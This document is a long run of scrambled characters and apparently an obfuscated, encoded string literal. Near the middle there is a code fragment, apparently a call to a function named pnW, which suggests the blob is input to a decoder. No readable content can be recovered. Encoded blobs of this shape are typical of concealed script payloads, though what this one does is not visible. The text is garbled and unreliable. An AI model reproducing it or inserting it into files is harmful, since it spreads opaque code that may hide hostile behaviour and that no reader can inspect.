VG1daQVh=81^9no<.daQ028!0=d4.6p3.*.V3559V6.t7nVQ47Qoc9gbQ62da2m1*.8-0([n2!i.3lax!k2oa8,cV.^9VVd9eo4#16u"@dV33.dy-Q"8ed348.Vr4(VcV}Q}Yc7vrc41Vac=^-28O29i9>ucl.5^"tQd1uc^-V!ixye3o.7Vsout!44u466v5Uu4aj0t482^1.8e\'339Q-"5V37tmK4`3iQCu.4.kV1Rf!-157!3Qs!V!ViiyetI!c2Cod7p43d.Qu4mdeJ613f^_60V5-0"dyVVeb8mOATz2",V3Qu58c62V61d.p016nl W enV:afQ"A{aQ4 .bd,.Q6!59hi:0V1o86WA5u7\/ 3^.t0!,DQ6857Vlu0>V.cV.V7+r4=2 2!3 F9u1*9d^1sVVOQ06!V6RVQsG-m56^erxda 51CpV^O*003V51t1Dl7VI9ie\\Cav2s6o^4422h112.c3V.e44e4*plI Qu06 en U^bVV0V>47=r50.,V6^s3c7Q9Q5V.9 5.s"0a2#1V a7VVt6V^>6b"72!8338^E 3Qd0V!3,0V9 V7.^ N9V-V9i17t!9x3,5dV9pd.0P"V.6)m6^27n.63dV6f.c"p 3M:a549x sp9bBQ.p"02ia12V=!{^0 dK82fu3V46Vx"1V3.- !V4yI!!*^1"V211s47" .V!a<y9 ^122Aae8i=e..5V4 5,ed4p33cV.x^Vavclcce62Vi54r.858bd"oVMetle)Vr,V!4.6"u8`Cc1.aE*f46,s8d.!Cd406d8V.4C31 V0"mQ-3_3 (5s8fdl7!t04J2!;V.y165fwQce77.V -OSvL^VwV41dQetcva10!iit)QD 7.R6:"6 x316V;de@fVr^5:6Vs3k2eb7Qr1 1.94-e49w!12Vd41Q49rp^6rdpT5(2i! 1uVQV<0V.l17^xnV{0V]2VQ53ad5#718i1Vl31TksFr-LlQ1^icy2568V8dz6G.1m1Qd8 Q0760wV8w8V.39 1.r(^5nwk8ft2. -24^87679nc9ao!9d.;258r!y._8VdQ^Q87Q0!53`e>19r8!9g32Zd!ivQ=t!1.7.62-rVa*V97.\/V7Ve.V!beu5eox"O3-st2ok40dl939V.90C.-56bxw9|6VQ1f8Q! Q2Vw2u31h4Fz.s0w7V8:dd!VW9Vh8.5V.G.x.!8NVadCQ6^0621-VC4c!d1u"6!4V5Q7"1V.:V3w27d^&E1td1.^6.d133!.1"14.V>0t904B1^1Vs6461tK2rbV0".C07;BYV3Q.f0td6.i2V3QV50c7r7o840d> ^7VRd204dw666>Y,2ve75.3iVf29*QV1rs.=V3.2>7.Q829242t.1.08!913.9n6uVV12^!6Q7"334V.nb99]220V73edCr0L .11d7J6867!l05161ap_2JuH^D 1u3VV+?4.r8e7u3e4"*v35iV..iQ, d2^t8u5DCV8i9d^Q!91oV9^V4Vee^6.!&2. 50VQl0ccv5.8VVd7Q!^bm97u7739c74X91^ptQQe&V:2n.3!.10c 2e-Vs -V90:3oi^ +tCtrQ7"7uk.,4G3."aVxude54-cr!3a4*yCV5VuC!,;V202Q1-Ve1^V\/ s,-Q 2nr.!J^06!9H.!E344.1Bv.6V8d.v ^ds"^9pm.rVVM58oQiV V1t<.V^!#91605^t3l!VQaV"003l63!S.0Vdi?(l2o7m71sr3eXaO "0.!n22f^Q3.V.o4e69274!dr U1^K65l^Q1619M2!!2,..6cu.r.n6l6x927VVd2!V5-V-11p*!04odMI31iz6v1-.1"8(V16.; aV,* os"5Mr.C40a"d43.a435V07d=5C.dQ16tc8aa71 14cC4!|7ue7b4o'),pnW('.$rrl.soMy..A4.ap\/dmM0eC3Q4^QmCLVvd7Pr5se.m6CwDj.\/v5Qsmb1a1.QKcnp^qVMCyn.(lthwTawrzgcce69.V+^.Q23Q.w.oc^p^Q81.stt.j^\/2fyieo27Q.CvN0h\/2s,.u.7;uDIDu1t.Q.a3dqltpDNOwy.w.|CQT7QQV^b3x^B".^otc.6lCL\/Vb.u"xS^"\/05x.V06e9^3tc22p*"QeNi.VdiQ.P.fe^qg0QiI3y.t1Q.^c".I.df..tnc^ItNnbk5..g.aQb5bz73ot)Ck^An..aNsrh64E-f6c642u^zg.r4T"^a1d.7r0g*oMjVo.c0I^MxCpgc0.42b.fxfsxe4g4y.wFv2\/l,.i0,EQO.1QQ3Q,saQOdumjn7.^Bh.+Q.V.ih.e?.D.d.t3mdk9adM4SiVb..hhcV40Bo.ce3rd\/4dp44c-sd6.2.^..d.^.w^D1Qj."Nf3fBVQ06k^.wgi3n.x1ujQAwDco"l.i:^D3JzzN6x^V"^rKQgfbI3V^03sQ7r1. 1o$c30p^w3eQ(qp.-a;kc.ftleCq\/0o^\/d^culCxlAv0e^dQk6sNiS21dbouuV0ij^V!l)Rpf.?e^lp1.t^d..Qig4d1iq.Bi.ipdV.9"03k^.ism.phap3sa4ETu..^ok4u^rJ^^EuQb.^u.fUd7rCQe3dt93ujQ.C3V^Qto.^M3x>lt4.03.jc..SoQcErD,Qne8r7N.ua..35n4^a4aE0.uQb..^gQ^Vmrct`*whd1i.O.sl3 i25(.p7.(^1Vw24.4QD^5i^q.h^tkQC7\/g*zc^0aN0a6^\'Q3.^p.lb.^wpu"^duxHQ93.3y-DQQwGazp^toQdQQ^ac8c^hl2kVkma:QL\/gou1so.k3e6.x..4.l0fp.3."l.tgx8x=  kVAtos,fpQlo..^r4M.z\/zkcu4efC^0jbseLn5+ro90.0).7^u.S9kcb|..von4Cz3Qu^clQhVo ac4Lqe9u0ecfD^3olcw8eiegmaS5.c0.5cvebosx.9b3^rj7q8E8cjiQzu5"ewzisLv9.V3Q4.g#8rs.d52 vQ}.qQCuLb3^cVQV^dprdfrI.c.F0g"Qad.0.hnSVg0QouTQi6^\/+.hiV7p9.u.4qSQ.V1U8.^.\/20.lsNj0QdCuar.c7.JQM.9^E., 1aaapds.wt3cL6entdKMs8het"e..Coe..DV.....qtpn^wLDp^m.0vSxs^pd301G...i4V. s^p7sCn7\'rhu3vlb 716xtf0u\/7dz93.^tH4luQpTe5.rn^lQayQEq6M.t7^jy0!eowh.utdQOIQnV.8V^Q03Qcan1.01-w8ze^pixb\/.hI^Qt^,^p-3.,..8ehdQDdQidQvwe\/T.Qrpk#m3s6h.1mj2qe\/t.;x8^t\/n.4cp^s.o.MVVr.-d.z8eq.ube.vu.0g8.e.V3ch0pFtTdsD4Nymmuq0.g\/^h.dQf2.f97eQ.1 .^y50^CIdr4c]rNouVdx^ee.n5.6vjncn"3m^4.oo4t....Q.c2nQddnclqE\\meh..0c.g.w.1^.t. 0^lQw^4a.r8nel7.w.ibmxl.iIiEkE.r9toos6Ql1ptrd\/tdnsrh^mQj.s.n>lkDnVrodk\/..5x"V..m.x+`_.+}vDi.QDt3x0h".tk.,a3\/ocsQs97louy@jskdK.djx.Dn 4q,.dlq4Mj1\/ndf^c5.9h\/\'+t.7g+V3m89^l.QBf4bxnl5.5.1bkzQd8dddD.8V67ry,l^i40".adeh"1cmmxcwe.h.00f0duI.zIn...sVDMnzC.lihi3oH..a.V1.uQzCCc,QQ|+xh4hq.^Q.Mo.uilr23.Zkxe.d4(^sQV9Ms0adYoV).la3hv".nG;..^e\/<jCoidy.oio4bsteTuEmol.t^7d.hlck.p+.Pkl4787ml.Pa^8.,84t.eE.kcI}Tcf."Svddc4a\/E^95S^.tcajo7.wnl.f4oeoVnocVpEnet32iu..7QSvdQ\\weerO^d6^8u kqs.r.9.n..=IVaEzx.s5V90vlu.a2\/i.28".a.Ed^\/^sj.4aV TS^.5oas^j.edaSeP,nu.t7dt^u8e^rsoEirD6\/87w8tl8uunc.u\/fu7BrnmM!kvtk5f8yyN.qgym"8vCtQ0c4"..xKsnbgI4.t.v0nn7ar+2b.^slQH. ..p%...T9leQ.Qmd3V.l96.n.kRgQk6b^ed0w.9 o.kQ.0.Q.0ogk. .Os.1d.e&*74n u5m9.c."146 cb..36dSIC"n^t2yQuqt,kaniuVQ#e3Vvnr dctQhInQk6).idt^d2Qv79V6.q6aEpVkcy^Ie5.r8^Ctumud94o.u+leIbbS.r\/1dQka3Qu\/1agzd4dqVyqp4a8ltn\/Q^"8t6kVd6Q.Vdc24xvaQ..+Lu.9qyVfQs.C5 .q5st0.7.j,..VxlN\\o..eaus.ewB5N.C.^c0_yepMo\/5\/nQnisle1\/gzQnr1)mINild,.+sq!.dn^gjek4qddtnVvdiu"gUicbs1moY"18DQk4znD2qs02F.5V. ut<rebotg7o!oyCx.uS+suee..=9w:nlh.myl7jb!ioMe3k:..k.i.1iQ.7"iss23giyslMt1D..^95isyrCe_z.c0QQ.Qmjocs2.ohnmMcl.1iV.tw^.+nE0Ncg2.ixo!.Q8tE0e.17.tcer.QCiL.7rwPd..g.+D+..\/.\/#...2!bl\/,akoyos.rohl..hnxqxl(eVrqu7e8h\/".c..8adbnVk%qu.so"K.g .ITCw,03kx^ib8Qc\/vf+,"gmvcr9^4\/..f(3.Q6oz8VId.d.na.^hQl3p#a.5c.3.,D53V^.bxlab2.2xsCt,wV*aIpd^^9f=zid35guT.1.ergn86uQQdxoS^6s1krh^r"irb9Qv4.pact!56.T.d0+vdwr.z7G.cmrs^T.1EaMcwmt5et5...aC!udhEa7.p1.?.h..27s8%,ercbhJNks8n^..wccsa.lcko.e\/s..O"5slnih3Qtt a.drQmaNqo8facnw\/dKx7.6.lldvhQN81N.7zQc3^iV,.SC.3N, z.1sf1c^538vd.zNcdy..QuQKNfCVM.^>Q.2*lii,,fL.rsa^ct.4n^+.\/Q.QlV.Q.^kxQ3rQz.CsQ+js.n9^pdE4Vhki.4xQEp1..d.q^oV.0^^V}..lo-k.67EVNcNHQtn..^jzebo5^nk.32dckkb1^d5a5d"n++n.a3y\\q"95nSaEQl.g4hrTdjpyd.Mr 3.K.9.eQ1^+cIQ.-3Jb.9I,nEzQx3h.07ct^tmird0nEl0.QgbzthIQD7.QuO.0Qx5V.ioCy^I.o\/4op9x.gqjazb"n.s.t7czmIH.asQc 39kulkf7.^C.8.VC^7&l5u^w.I1..m^yld#iorNI^&ieId!mCgQ.sgP0a3j^tmbkle-4EQ2"ekQw7bmV4guEi0g^QjiuhVC),QQ9Qa.CQn38w7cemu\/rsQN8\/.wl^^.3v..Qg^q6.i#w.Qg4m10VuDB^b.^Q.^un0jn8rIriMQNVzcpQt3..2pqnsiK6.S|)7md..^M25b^..VqKqtzMpq\\cMQm\/i^6!,y.j4rfQcjxc.w6 .ab^8I02du.\/cuyprsv1.u+7sE.o^3hwcQuK.^iq,na75o.I7b\/"d.K9w^fdeQf.wejokVsB)\/.eQQ!pkV]6zcAdnI"p+rgb.oV0QTp^Ir+.epVfxwjww:Q6n^.j6ziqg\/9k5ubp7ezdfhhIh.5ia3tnwQ^a.0ethe0dod2z8^ yc4Md\/(0.QfQu3bep.B.wm01bmG.Lm9te2r.hpz|DpQ.Je8\/lt.a).5o^b4c0aygzoDVo2hlgQsh.^e.DV.kdk2rad.ychy5nntS.Q18sgqcqC2zq5nyu5zeu8VQp.o5ewik .l1n^"1fx.cooSrgqqdasj! in.+mnzM.6vaxa"Erjn29ksraV7pV.wk.Vs46wydi2o8sNqpVoV5of^..42ntoi42at.1 >arzlvhndz2myp.630DdQ..k-..o34ar.nRb]f8lS0 w\/Qw06.bnWeeW\'tjpiV.odmiL.l+bneQif..\/is.ol4.5byVwjntd.cynV6zsvsx.!.q9xgcI(ij.T.QQE7rQ^ltap3\/.n8X.oo.d..Qs.2x71yVDb.\/8tkkV05zCp^7bz)bt"-bs^.\/E9my.QVeo4eNDQlu.^8i7gzQ04c.sT.xs.QlMc0isQ4LNVo30jyyoa"\/yk.:6Vno.V.0r06huOy..rzC.qix.*s2kqnyQQTDun1j^4%.z.fylos22l8Ct.l.jQd1Mr..Vrmmo\/d5Qcv0.V"4Q@I2aa ymtR8tshtl1.n7t\/tm tsev..7o9.m.Ey8rddo2iiQof2et3T$^6da"\/5=c4Tw.aT..d9ouS5%3l.6zEdg.o1.k"kE\/r.hau2huvhkxd"Veuthpj.iib.Dd^3ovTi0a9Q.NQ.ErowQlV.o7nuelQc0je|1ga2x1^"Er^m^^^up13d67Nal4.qlvo6uKet.\/zVeid.1tq9.7VDQ.yQu4pkttwq^fQenhT.xSp41p^Q.8Qk5oiVj.bauennO4Dqh.\/.Q$VN04EdoqQEk6ahft8.o^Q..uu.f!.%4m.Ml^oahd^i^9uj..-5hljQc.oVopS 8nn,\/1ejs.Q9dqQI.Qw3r.toQ.a9nQ vtkhu7qUKzu.kb8yo.co5.q.z3^.Sr^.Qa:fq2bhssoMt&.3mQtgiC^lQ.ekqz3,2Qap.n2Ve.=QQ^Vk^i^oo.rkg3-3aNrsda sTz.8xyV.!91izoihpdmev28^pii^7tazT9sd.r.dp5rA0QEd54\/x6y18.rECuxsa.kgumj.-4o.QQ5z4.wn5V.tr.",1r\/<cMykoytmrzv.HVk3.f4.91.S^V6d4Msusm._.Ctdayq.d5vHz\/h^s^t.Sy^o.lQxsloD-^sd8-,dK8tV117u"cd.fZMQDg,^b"pa7VgQepeQCs1nmn#Qksgtrd.6.iadkpSg6x.1n.riauj6V.93arddtV\'iew4^ii.kNbVca..m4uyS$.e8^m>pprap.m1j.j#aucTd8E^5tidcs4Qi"lr0hjgE|l.Vnr+\/1m,lkoMu9rj o.h.r9Qio1Cg7c6aoV+lQt4.,vaQo.ia17pofrni^54.p7V1dw^e..k^!.(pf{gIdohu.Mty+.7D..id7.i.ltmmr%8.370p.aw9n,py\/N34"(v\/n36xQlq...c.3j7Etls i.aecQeio8%^CoKn3hqVa2QE5.Qe9n?*MQChb.la418.wbthpbU5ido.nnVtx5hpoufQ1.asp9.co.pc.o^.czHg.8vjkg2u4,.2.0.\/VqDqfnd.r5.t..kVy.r8S+rhodlqcQj.k8I3dcwkd+z.75pja+7M+c.Q15rzipuezNi.eak1+ wgQ\/QncsukeVuz1"be^wrmro.wyVNQ kQ*^o"-35ubQneil.."xtI5Vp.lwes^oP6"xvQ^kB.Vnx)t1V:dlzvt(lnN.t^ .iQate.u7ao2.oqehD9bu3d.ojM+yrnED.Va8NQoc.btav$.)t9\/wQVNdrd"SsS\/8e6d.y7"orr24.QVqVg"iM.*hS9X9tt x^TDQ.7.sa.VH2ryr(^l4h&dQ[ah3V.m+6ol\/^DDhzqtOaftpNhOal7VohiQE7QQm.nuk+h1qz r^+DxT03s.E.r.Q7l.aq.\/.o9c^!k8..0rV..ijeu^.ntzn+,nQucNG|.9.PEmQcxcn75s.da^.ioQw\/PApe91T.dwmn.z..olI9)e.nzxVl1iz!3rfqe.. ..^osbDkea.yrk.w4qejqynwa. "mC!1tQrb44.t^dfut^^.N.zw.ct4..t.-b6k63haV.e5*sytp.\/s\/c3xy.Q: .QWmQ9..66\/d.mkgkiet.MiayJuI..odxa^Q1=3rpdV..l3Qcr2Cmckc4eDojl4stz..omuQ.7=yjEp"z.5p"Vy.igs.Vzfa2ql^-.8g"hiojQ.k69gw.k.1y2QQybsI!.ke8Q\/Qk96riole^hywyQIq*r=9od\/Q[3c..1xhc7[td0r.tciQljhtiN,l\/8.QcMw#6.e eooNQiDrv.C"d"msDc3tp.dwm.I.hv8zb!jwr..c.QfvaratYQn9t"fmc.8i.drs .cQ.utt..Ne.IEVw.dtcnda7,3fn.ro3wr^iDt6.vt.ovd.Q ..q%.73iQq^^qiTrc^9Vu.vk\/u3.jf7ddm.irio4td4tsc[2.uDzn0.lfsfivd^ifD.tQ3a.co.e9o.m9t.eQxtu4.V@n5.QtnjC&^rV.dV21n0to.lS. YKg^Nk.|ht.Va^Shb^1.u+.\/8w3fV wwG9.gtrtMQmQYj6jtphudzQeizwcmEDiI\/vo.Q^texzQ.r,MMcrnutrEq,ju^cu3vdV9.tp^MVVjmq5947d1kak2!.Exi.h lx.^Q7.dpSpsr^O.enxo3^znewKt.cn.gvj.c,y^p^mrp7...l1Mp)JVpQ.kt7d.8.0ti.pK".t.r bs.o".9d.c.bMn\/ckgd.n0".ac$iw$irtjrmpoqv6.p.y^txEx.3clka5s&F.nrwrxxIlonVepi&D.v65N-jdi..c.^o3yn+6a.dkj(5.Qcn^.3CtQ^Q.4#2lyaV."..K.c7..4ua^ySd^c.c.jN9^IvDa3klsk.g2Vu63.h5).u+o..t^akrdcd^ff,iq3@SkNtoo4Velj^.6v8.an\/.Q)k.gSiC13t9tyze.q.Qu\\nou0igo5e.Ips1an.!E.+xrq.9tj)wp2>er..i.o+6s+.6dnby..usr9iQi9{\/oiatQi.toym0fV2ot..0wri.4rdwi.)ghtg#mc+y..15yiSpFQVd.n.tj8\/wrQ^{VVg0VVkV1GtV^.rr70&TQwdkttCI"-z.1a^7nobChn76zkNzk.tm.p..r..^k(sq.algxs^ ".no[2hgeb.g.V8^D.7EQmly.rcrrQgau.gc.0I+i0d5.gQieg3VyQ^t1.udl43.consl(f..V.o^:3nFqv215.^teII."xs-atQs.dk,.ytq6kQtHQ1lzlnjaVdw,..!Vl^-cnu..ex\/.sf#pzv.kaTfxQh^.llo\/fz)Dh+vVV.llfk.rqz.Nae.Vtihch.EaDiuikmfVxsf.f d3qMqQiDQTS.5.rcn.ptciCOQs.vlk f6-tk..2.vanhMa.ka^c.w.6kpnjur0It9..7f+a mV.1yIe^zt..It89wbllt\/a3lVdjl5iIQi,hfV7kr9vNtimi.r&sIoQk".genroh$Vz.Nm1nmVblsd|sDcpkacm3H6\/.dhC^iN3hzT4bo..5mdb^at1rKasZ^e3Q.uoD.9elrle.r.i<6bQld.M!mu.renlI.<.-o-.Qkdac#tweeaq1cf\/ptif.2q..ydeqv.QxT..pgg(:Ra2p.re5.Vtl^kkt.2T4v5ycm.sVd,DL,aeizt"n4",oQ V.-rQ2.rn..1ott.Pc@QllaG.\/.4Si.dtl4a.e7.1.ddnk"20.4lnm)G-X,"0.yTMtR^ho\/i_f.lQ.m4.ajk"\/wu0.z...\\fl r3+k9ottpjVq7edmtT^t.Rz^Q.\/3.10.v^.8qkDwo>7vEalmC7z2+l3Vjdrd28r]7Tuuca\/M...0llEhqow.oe6k246oVa202.te2pjg.qDkh.T0jQ.CduVpM.^pi2g+.\/.F.t qMsMrbqywrT9.bCk.Qj3uqs.^..^qg8N\/0u\/p6.ej.1c..0AgTy.o.8Qzu .V9edI9j915l^xCy.e1.kepo4.Dy.sNw.Vglr..^Tf..^uC.3.VnwcE.NzV7TwM.n\/.bp.tidyVS.yDx.p"3t6Vh2twbsdmv kMI5s.ugGCn8is\\f@CbbKVydz-\/V.wctu1N4c.?C^xy4l4Q!Tt...u\/p6.r8DrMj0gt.wz3E.n-y_ .4NimvrE.mT.a9m.\/.Coyk..N..s+2u.asQZ;rnQx..noeb.o..\/t.O35mDac^sf.Q8fos3szm.m.rds.nl2elFea7anim3nsk2V5gpfzD9.zbe.h.hdJi.bxri5cbqub.o8Clb^6tsm.hEvp.v.l1QQ^czx4voN.qzSe\/.mVT^M.m.ful5l.i4h6+VgQoad.)2talTy.kEd2.sp(o7p."Qf.wt56daxl\'mdzonM0Mni.pldK+4EcA.tGnk.ywn4i4.n1o.VCVR9DE0n.yyr.36tizho...q3q.bk.ehhahoN90ws.m*Sfbg.gw6woehK.miVmyQ3a...pm71obD.crj..cAlqh.s2kb3lNhAsw,p6^zM^c 8dy656.U\/s3kzh..hgV5rcnu .y50s. 08dmoVsp5"Qdkr4.fIlqaqp66c3tepVps.hc9Dr.jk0h!p5hsVIr9..g0Eseiwzei CEduc2a..soelpto..ds.r1pj.vs.czn.xn..t.VgEcodp.zl.".Ck\/.6dt.47T.MgV.tO5rbDMq.uw...tw8kD3t.rqx5uvV^.ioE01035qdOh.t\/44txx.mmnh.n.v.hVT3fnBtj.settag4fm.gwcQp65oia1..D^x..rtBpQ 6Qjlui!0E"..D.3 oxdj4\/eCy..DQSVQsxk.zVxng.r\/Q.k\/QIraM5e1si^.9#Q.&^k7lecb4agD5.^t!oT!12fa8Lq4QM.|pmht"x.t3yn.bptIscay>.kMo i.web7S.mnM.y...nhso4tf1dkw.yVc4eud.cbp.Qj.Qxl3Dd2pInD.hh30h.hIn{.^dp.n\/nQi^7,uM.".S+bia.b^d.remNOetin.dwnQwV^Qk..oqNkwoo.tgdi0fQA."tT.Q.pzrc-cu.n.p3ko6.kCV^.8kIRn.as.10.5"19w3 Si.CC..j.5d.,ckV7m.pj^.htznQ84tf.xVahk+ud.Che..Vr0 .\/pue!..gjSSy.jh6t4\/*Q.vb"6is30h.)6Q Vp73cfg.dpjc.Q3.Qc.ly9rtpo.5rs2an4o.ltMea\/^y3nxjnj4o.+.\/.Dr6r.Cietqsmtk5^T;mz.^ep.Vw..2nd...fr1t5rphIg^r.oca.skdl\/edxgiw".8wVePnj.Q82..bN^...lb.a.iMSMhhto.snt1VHi.ot.^iac7^.\/zFe^Vyn^4E4ol.Qka.m.s51.52.VB^"z0r.tqzr.pVw-ue-8^u.J.2i"zyQ.gnwkptpi..CTrcxeDe9.hQa#z.w!xy..a\/naa1428.hQ+.Qt.*nL.eek1i1oeV2Qj-^hm.ny.0p"nhtkj ^"le_.be!Qdu..m0.o.\/R!qIruI"c.mm.SxBeu.CxtzN1\/ErT.m3Czkcg.a9wQekCko.itm.yo.ms2.18 2 \/u9.e\/Q.isll\/u.E(iM#tD^1%C0DsotMasj\/.an7ku.1.t.u.-.f.h.tst4h&.y,9lSkh0Qryzeec.^0cyrdm op^\/4D.tsQl0\/zg".b.wjq8mg2z.MxuDl\/.j.a.f4.0.jdhxxbzI^0nV7^ml^.S.Mt^E%tofo8wQ6ie2r.li.rNz^ej.l.h15g5.10{...eSloea"2Cp.VhueQvg7th.uI...Cl.t4VkQstsQsu9k.iI.\/j.SgH=NIdbwlpQ\\iIrq..pe1brlpumbtzn.l.z4xLlztvqm..r.o".o.^kz^dMQ5tv03V...5zk^8t...s3|"8.iQo8^ontrg.na..udmr4dS2q: tM3.t4Cg.Vdg\/.0yi"r^SIs"un.92wETu..itmE0mub.6SrpQ.dmn.^a.i.5V.+dTkk..!^edNo.61pcQpG3?ohci.im18I 0fy1.Ej.ta.a0dm\/A"n0tIkmoQDgt+\/mt.tni\'8^63.hksnDedtwoqioaeE.n4w y0l0Id...#sgnQqupli.Qwbp^.vwsa30ohu.N.MIc..!rq..ns.9m..c.poho.z.drx.u*...o^,EoIViE i6jQrV.1u.zo8<.nQ4uijuD8aoggoe24vC.Irjlt.wg.69.uC\/1iotzm.so.d5!iu.Vf"7l7..s.\/^TND.cn5.ySQku.dqf.DM5be6tpN\/!LVDkQxol\/2VqOjt]7AhVN7..L01p.3akiceb-Rt6.QTupIw^xx.uiQdi.578c8zy.v\\xQ.fsg6.>x\/tlmih.C\/m..93cdE^bFyCnt.TQ.Qtz9gIsak.0xVM60.cznwcf!eu\/ 7IVd.xu"Mt.*zt 8G.ny7a.QsC3S1Ij2Mx.+.kp$0Qgqm..9,Mkl^. elz o1n\/zc7Sj.Td.C.qe,.hubrT.r3me..x.h9\'w1.bH..ih.5ierk"4uIk06kogAh\/rkibt.M"wuV..r^NjcsME.16pVwk.sugcC.z3aa^p6w2Qyp0t7bbnM0Vl..3\' TgQC+?5ey+9ekUrTIE9kc1..2^Q1kl4^q.s81^nqIa6os2Cdhd.c.^ucxlg.t8Qc.Lh^\/r8jtTa.3.Q4+m.wcXn30+niQqos)x.m.e2Vy4.m.na.g+h5VxD.dp253q9vMRVQuipN.hxtQ.1o&4lVV.7j+0M.k\/QTprwd.lV^fyh6^anqQ.kkn.z\/m"+tj7m9...fo5.Eo.^03V.kujn.pEDQu5mzya}et.p.4..lge6h.nI\/a.2nulS3pic.VD..}g3"u.la^hVonyV.a.0MWovz.4i..tdn...1ylZ$V8e.MuseNs^.j"s#NQ08b4v.flzo#..D088rt\/.,d.7lqcuj,2ftf.uEj.7cwMsIo"4.TlI^n1u9\/qw_.y7so76y.lteu7uw.e.2t.M6Qal0.klQoya.wwIi44ysz,ooz.Qh13Q8a9jwk2^n.t96.EodT^QiEDbcDSooDz-rnpom9m+2.jV2.ilgo.V;n..7uI5f^^vtQ^Dl,4QV;5sV..2lbjgzbfz..uek..Vu..E7g05.Q\/.Q!oqjpa.qBmb1pcmTv6mD.t.q.ip3irrw\/.tg\/pDQMp1 t0sbIQu!rknsby..0.PenvnnI...o>ic^.g.e.m.mod.xqM9qwyC41bby7<qsVvb!Sd5.r5.DCp.59MVz.q.43v\/ ^rr)e.e\/yQ4fcn2aQltlSz.soo. qvq3tg.n.npci4.V."..rzd.umkbad.QfqbRahkQvWkX^1.^c9chC.0t2u9su.t4b.9zn.xlx..n8Dd7qc..m.vrD5n.;fnkepaT3.\/jp.+.Qu.+tdMci.gj.2.giEy6 bs4h51m03x.rb4.n..vpQZU."Vsh.vD.qSn1.lrfiz.1^vk..C..^+aa "hto^pi..oXTwv\/hik^uiGf3++Cwd,.18c2xd.QE..7.EV1k.\/\/.l.actll..j^V5.xsei89dwE.EsqiM27kh..enmmN.kq5zepcrhlT2h^mh)u8;<zckel^Dq.^ezoe0&yDj.TmlSCgi^rh.Qusltq.".mxhlqe9d6.g2rM5D\/.l.3iDnsttiDig0a.6.rD4\/tQheQI\/(.x5o .Vhp.F\/9V1.dtgzw2..D\/Caf.^a.dcEh.w..t...I.qV.lkudllg.Qit4.xc1Fuo1Vd..e58d3.l..5v8D l)ra0o.jEp2ly.cCln4fe.Juz. xe1.\/ua47.2..fsraucd]lClnwezE++8ojC xoa^5M.V.1oQto.mCzaocfjNTsEEV8muewdk.C.u1^ny7Q.6.wyLJ1kqQk9qd\/Vimc TmaTwcoc,e.".s+Io.fi`2jn8,a^t47V.e^ltdr.TqoQwmo.jV&hnhb\/V"9d.8tE776N.+cd-6hkoup^awpe.QqtTg.pD.sfDnie-2ExDE.4.QQyz.vD\/"zbsP#yaq6sdof.kQ>tm"i.Sn\/jPthu..TlQa^ .kyp2.^Clq.nq7nsV^^xgQ.to78yqka.o)wEpC1be82ookVS1.h^ryyb.lpo.ilqlnb3Nno(^z9VyiC+.8."prQb.dmuvz.qQjk..M8\/.9Sp3.op.T0o.0s4..7o^othe3wwcocVa". .wyxr"btMo+KmhtQlzVxrrp.iQ\/ityzu6TIuV..zkDcfdE.a.uM.nVoQi.^o(..eoh^801Vzmb..E+.pez6k^tugS.k1.9e\/pz \/Qr.C.k.T1tc.f3wTotldg.yo.r.n.lfyop.9\/]ieo.tgMyl^ccVg7qinQTV.bpp.pNTmtGT.z*Qh"lQ..qiN.ip\/OdonruwT+.+IpBI.c^^.^zD.xiakaIvaMq5\/mbn.aowfVk0Vc72\/0gn\/Gmg+..nQ3cnC.bkrN\/.wpwd.^!kju wl^9rzhkNl"90.us..noQxa.5xn.tTq.v..k^\/7 je_.ssQ. c0.7p4eD1.yys.NouNh\/zo^VpdTwlUldi8iqa..k.hskjhb2d..M[..8.Nsi.vQldakukMQ.mq8QpvoMC96ryzu.^ea7iri\/".VdQ.Q.vgI4E\/eob2QmCq@M1rMddDkdE.p9.DcolqdNfej"8g\/.ikwa5CcI.1^mchmdz.1d0\/.lQ,-ikQ. vE02.o2$w,icQ.]j+Mo.aDqDVjI\/s3.Dk4e^I\/wi.0.TsoNm8^"zcjsS"..^tr.jQnilw..kqsIk^ttC1wQNVpcIk2np."s.@d+.fN1g^s..Vn.I.EDk."d^ .3cz5@"j8vvQ..E4gyn0r0V.o\/nQho9aV.\/lr9.T@4p.g6M..y$l.Q.-vIe.b\/tE?Qkn3iwVslk5bxui.tkxe0b82.g1jyt.tzs.hkkl.uwo0uSn.U21h.8hv.1t.r1e.i.jccot..-yc"l768ii\/sn.^.15y.32MQp.k^c.cc+Lpcl2ikw3..+Q^C+m>\/a.1juo5gCph4-.83j4az4.sc!\/zwx^k.. o2Nw.nVn.dbi\/p...Q.QV59\/7C.jN.(zxw+.9gmni5!"m.Vot.^u.y.0wzw.hlk.1V1gCEHu^6u.tb.Vk.nea.d3lst.lxl.+k1a^.mHVi.o\/.no1nss.94^tc5nq8lnD[nzvka6vjftCgC.m^gN.^gdC\/kE.NVyDi+M+q..kd.4r7sl\/5Q0.yxEVYyVCirx.T0hlykp6.oy..^.kIwkL5t.ylSmVec.1.h^.je+m60\/5Nub\/Snpjeudt0z.mE.tvQ.aa4.oqbp.cS686ji4u..jx34p3.pnta.c.ru0x0BDbcx0o.h-t41l^w9vbmEyo7.br\/.D.^oQvCt7hgB.^lo..Mhxpw^tot0SqV\/zvh2...Ddj1Q5m.q*E.op.cE3lD[8^9xQW8dDwDnyC....fMvQ..r2.uq. wde.e.tV9.Nl4^%dienxp.9.deQa14Q.@ius.g.!8t8..Sp8m5.mh\/pd.i.r.e.+zhungytlNiQExux^9fMC!.xhpCdJ^nI0..uylungqtu.0.omtpM\/m\/i..Va..5d;zgkx.rn0ebmVq..g;Q,zmra3elawsxwrxk.o.ptz+QunnQo5se7Vry.h5k44=Qud.nIy.skelj-.n2huQer5V^k6Qg\/aI.\/-t3ydBe.Djdp0ae^j9wv.Dcn0C.^.ti Qix..x..at..Tfz.kbgs(r.hr ,r..j^\/vh4Qlsb..3y.V.Mig.p9Q.Q.dq!.z0wi3M.6Q.K7brKnEzzbzxyj.t\/.ffnVally3oam.ny3.V4u.kw.Vu.[rcbkiI.)[ts78djt.ic..qjqS.uztd.t.+.z1cxt?Tx0v0Nwal.v^q2. EuN+3q.qh9.oD.u.,u6os80s.f"!<D.js.m.6onnMEh!8CrQxCm^"Q,ms,c^mDaLQCM\/d.znz0nl.h^amVl.s.vnQ\/v\/k0r0^VC.0n b0n6j.3 u6pon^1c6fy.C.d.CMensmt\/4C.0.i4..m53.Vii\/cC^.d.<.C1^..y.fl.T94Q.0.I*u6nmup>.6k2MtVd.VQw5u.S1unfpnVeQ.gC^\/8gdQ1t4ujokC88za5q8.9vQMkeDc4Mqn..9\/zlzij!54wu^^..y.iQVftxE1.oImdi 